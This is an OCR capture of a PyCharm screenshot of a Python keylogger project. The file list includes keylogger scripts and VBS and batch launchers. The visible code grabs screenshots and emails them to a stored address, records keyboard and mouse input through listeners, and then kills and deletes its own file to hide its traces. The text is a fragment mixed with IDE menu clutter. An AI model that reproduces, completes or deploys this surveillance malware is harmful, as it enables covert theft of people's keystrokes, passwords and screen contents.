 File Edit View Navigate Code Refactor Run Tools VCS Window Help KeyLogger - try.py
KeyLogger try.py KeyLoggerCode
keyboard.py keylogger.py KeyLoggerCode.py pynput controls.py try.py log.txt
Project
KeyLogger C:\Users\Shobh
output
venv library root
Code.txt
Key.bat
keyboard.py
Keybot.vbs
keylogger.py
KeyLoggerCode.py
KeyLoggerfinal.bat
KeyLoggerSuccess.bat
log.txt
ProjectKeylogger.py
ProjectMainKeylogger.e
pynput controls.py
PyToBat.bat
readme.txt
SurveillanceKeyLogger.e
try.bat
try.py
External Libraries
Scratches and Consoles
1 4 5
127 def screenshot(self):
128 img = pyscreenshot.grab()
129 self.send_mail(email=EMAIL_ADDRESS, password=EMAIL_PASSWORD, message=img)
130
131 def run(self):
132 keyboard_listener = keyboard.Listener(on_press=self.save_data)
133 with keyboard_listener:
134 self.report()
135 keyboard_listener.join()
136 with Listener(on_click=self.on_click, on_move=self.on_move, on_scroll=self.on_scroll) as mouse_listener:
137 mouse_listener.join()
138 if os.name == "nt":
139 try:
140 pwd = os.path.abspath(os.getcwd())
141 os.system("cd " + pwd)
142 os.system("TASKKILL /F /IM " + os.path.basename(__file__))
143 print('File was closed.')
144 os.system("DEL " + os.path.basename(__file__))
145 except OSError:
146 print('File is close.')
147
148 else:
149 try:
150 pwd = os.path.abspath(os.getcwd())
151 os.system("cd " + pwd)
152 os.system('pkill leafpad')
153 os.system("chattr -i " + os.path.basename(__file__))
try
Bookmarks
Structure
Run: KeyLoggerCode
Process finished with exit code -1
Version Control Run Python Packages TODO Python Console Problems Terminal Services
Indexing completed in 1 min. Shared indexes were applied to 41% of files (5,479 of 13,361). (8 minutes ago) 1:1 CRLF UTF-8 4 spaces Python 3.11 (KeyLogger)